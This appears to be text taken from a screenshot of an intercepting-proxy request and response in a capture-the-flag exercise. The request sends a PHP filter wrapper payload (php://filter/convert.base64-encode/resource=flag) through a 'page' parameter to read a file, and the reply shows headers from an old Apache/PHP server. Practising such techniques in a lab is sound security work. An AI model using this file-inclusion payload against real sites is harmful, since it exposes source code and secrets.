 Request
Pretty Raw Hex \n
1 GET /index.php?page=
php://filter/convert.base64-encode/resource=flag
HTTP/1.1
2 Host: offsec-chalbroker.osiris.cyber.nyu.edu:1243
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,*/*;q=0.8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Feb 2023 18:18:24 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Vary: Accept-Encoding
6 Content-Length: 1958
7 Connection: close
8 Content-Type: text/html
9